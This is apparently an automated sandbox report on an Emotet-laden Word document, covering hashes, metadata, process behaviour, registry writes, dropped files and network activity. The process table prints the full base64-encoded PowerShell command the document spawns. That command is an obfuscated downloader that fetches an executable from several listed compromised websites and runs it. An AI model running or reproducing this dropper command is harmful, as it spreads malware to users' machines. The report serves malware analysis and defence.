| File name: | V_2 _10152019_NT124159.doc |
| Full analysis: | https://app.any.run/tasks/463f1f5d-249a-4e0a-b1fb-3a735a0af828 |

| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 22:02:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Rubber, Subject: Principal, Author: Jayda Renner, Keywords: multi-byte, Comments: analyzing, Template: Normal.dotm, Last Saved By: Buck Kulas, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 14 22:43:00 2019, Last Saved Time/Date: Mon Oct 14 22:43:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 170, Security: 0 |
| MD5: | 55F9546363FD0713E998490428A2729A |
| SHA1: | F8A8A5E3618ACE87F398CBFB96280308542E036C |
| SHA256: | C559CE796C179FC7EB3BD1B158AE13A49977FC5BA41F3B01FE9F0E74E3CD2816 |
| SSDEEP: | 3072:Eb4uXc0beOY5CTsdA4tJEIyEjKwuxavw6A5PuWPrvHZf4NjHP/bRo:Eb4uXc0Sb7tJBHLNITHF6b |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2648)
Creates files in the user directory
- powershell.exe (PID: 2648)
PowerShell script executed
- powershell.exe (PID: 2648)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2092)
Creates files in the user directory
- WINWORD.EXE (PID: 2092)
Reads settings of System Certificates
- powershell.exe (PID: 2648)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Rubber |
|---|---|
| Subject: | Principal |
| Author: | Jayda Renner |
| Keywords: | multi-byte |
| Comments: | analyzing |
| Template: | Normal.dotm |
| LastModifiedBy: | Buck Kulas |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:14 21:43:00 |
| ModifyDate: | 2019:10:14 21:43:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 170 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Bernhard - Olson |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 198 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Prosacco |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2092 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\V_2 _10152019_NT124159.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2648 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABhADAAeABlADgANgA0ADkANgBkADkAOQA2ADIAYgA2ADkAPQAnAGEAMAB4AGYAZQAwADMAMwA5ADQAMAAwADkAMAA2AGIANgBhACcAOwAkAGEAMAB4AGIANQA2ADQAYgA0AGQAZAA1AGMAZAA3AGEAIAA9ACAAJwA3ADUAOQAnADsAJABhADAAeABjAGQAYQBiAGUAZQBiAGQAZQA5ADkANwA9ACcAYQAwAHgAYQBlADgAOQAxADcANAAzADYAMwAwADYANgAnADsAJABhADAAeABlAGIANwAzADEAZAAxAGEAYgA0ADQAZQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYQAwAHgAYgA1ADYANABiADQAZABkADUAYwBkADcAYQArACcALgBlAHgAZQAnADsAJABhADAAeABiAGYAZgA3AGMANwAzADQAMwAyADUANwA9ACcAYQAwAHgANwA3ADIAYwA0ADEANwAxADgAYQA3ACcAOwAkAGEAMAB4AGUAYgA2ADYAOAA1AGIAMwA2ADQAYwBhADEAZQA9AC4AKAAnAG4AZQAnACsAJwB3ACcAKwAnAC0AbwAnACsAJwBiAGoAZQBjAHQAJwApACAATgBFAHQALgBXAEUAYgBjAGwASQBFAE4AVAA7ACQAYQAwAHgAMgBiAGEAMAA1ADQAZgAxADIAOQAwADUAOAA9ACcAaAB0AHQAcAA6AC8ALwByAGEAcwB0AHIAZQBvAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADkAMAAxAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AbwBmAGYAbQBhAHgAaQBuAGQAaQBhAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBzAG0AdQA0ADcAMQAvACoAaAB0AHQAcAA6AC8ALwBhAGgAZQBuAGsAaABhAGkAcgBjAGUAbgB0AGUAcgAuAGMAbwBtAC8AYgBsAG8AZwBzAC8AawA4AGkAdQBuAG8AMgA4ADUAOQAxADgALwAqAGgAdAB0AHAAOgAvAC8AYgBsAHUAZQBtAC0AbQBhAG4ALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AHAAbABvAGEAZABzAC8AMgAwADEAOQAvADEAMAAvAGIAdAByAHUAYQA1ADYANwA4ADEAOAAvACoAaAB0AHQAcABzADoALwAvAGEAZwB1AHMAYgBhAHQAaQBrAC4AeAB5AHoALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA1AGUANgAyADUAMgAvACcALgAiAFMAYABwAGwASQB0ACIAKAAnACoAJwApADsAJABhADAAeAA3ADcAYQA4ADcAZAA5ADIAOQBhAGYAOAA9ACcAYQAwAHgAOQA1ADcAYwAwADcAYwBlAGIAZAA5ADIAYwBiADkAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGEAMAB4ADcAZgBkADAANAA3ADYAZAAzADUAZgA4ADAAOQBiACAAaQBuACAAJABhADAAeAAyAGIAYQAwADUANABmADEAMgA5ADAANQA4ACkAewB0AHIAeQB7ACQAYQAwAHgAZQBiADYANgA4ADUAYgAzADYANABjAGEAMQBlAC4AIgBkAGAATwBXAE4ATABPAGAAQQBEAGYAYABpAEwAZQAiACgAJABhADAAeAA3AGYAZAAwADQANwA2AGQAMwA1AGYAOAAwADkAYgAsACAAJABhADAAeABlAGIANwAzADEAZAAxAGEAYgA0ADQAZQApADsAJABhADAAeABmADMAZQBjAGQAOAA5AGQAOQAzADMAZABkADIAPQAnAGEAMAB4AGIAZQBjADEAZQA3ADAAYgA5AGIAZABlADUAMQAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAGEAMAB4AGUAYgA3ADMAMQBkADEAYQBiADQANABlACkALgAiAGwAYABFAG4ARwBgAFQASAAiACAALQBnAGUAIAAzADMAOQAwADIAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGEAYABSAHQAIgAoACQAYQAwAHgAZQBiADcAMwAxAGQAMQBhAGIANAA0AGUAKQA7ACQAYQAwAHgAMwA1ADAANQBjAGEAYgBjAGQAZQA2ADQAPQAnAGEAMAB4AGUAYgA2ADgAMQBkAGQANQA2ADgAMwAyADMAJwA7AGIAcgBlAGEAawA7ACQAYQAwAHgAOAA2AGEAYQA4ADIAZQBkADAAMwA9ACcAYQAwAHgAMAAwAGMAMgA4AGMAMQA3AGQAZgBmACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGEAMAB4AGUANwAxADkANwA4ADEAMgA1AGUAZABlAD0AJwBhADAAeAA5ADgAYQAwAGEAZAAxADYANwA3AGYAYQA1ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 182
Read events
1 328
Write events
708
Delete events
146
Modification events
| (PID) Process: | (2092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | +ja |
Value: 2B6A61002C080000010000000000000000000000 | |||
| (PID) Process: | (2092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2092) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
16
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB61B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2648 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2W0CRQNKW6J3K14RO6R5.temp | — | |
MD5:— | SHA256:— | |||
| 2092 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8C5AF089.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2092 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\V_2 _10152019_NT124159.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F502544C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D9D5CCF6.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B37EAB01.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4B419700.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9AEBDEA2.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2648 | powershell.exe | GET | 404 | 104.27.184.109:80 | http://bluem-man.com/wp-content/uploads/2019/10/btrua567818/ | US | xml | 345 b | shared |
2648 | powershell.exe | GET | 404 | 185.216.113.140:80 | http://ahenkhaircenter.com/blogs/k8iuno285918/ | TR | xml | 345 b | suspicious |
2648 | powershell.exe | GET | 404 | 132.148.150.39:80 | http://www.offmaxindia.com/wp-includes/smu471/ | US | xml | 345 b | suspicious |
2648 | powershell.exe | GET | 404 | 187.84.237.194:80 | http://rastreon.com/wp-admin/901/ | BR | xml | 345 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2648 | powershell.exe | 132.148.150.39:80 | www.offmaxindia.com | GoDaddy.com, LLC | US | suspicious |
2648 | powershell.exe | 187.84.237.194:80 | rastreon.com | RedeHost Internet Ltda. | BR | unknown |
2648 | powershell.exe | 104.27.184.109:80 | bluem-man.com | Cloudflare Inc | US | shared |
2648 | powershell.exe | 185.216.113.140:80 | ahenkhaircenter.com | — | TR | suspicious |
2648 | powershell.exe | 128.199.126.156:443 | agusbatik.xyz | Digital Ocean, Inc. | SG | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rastreon.com |
| suspicious |
www.offmaxindia.com |
| suspicious |
ahenkhaircenter.com |
| suspicious |
bluem-man.com |
| unknown |
agusbatik.xyz |
| unknown |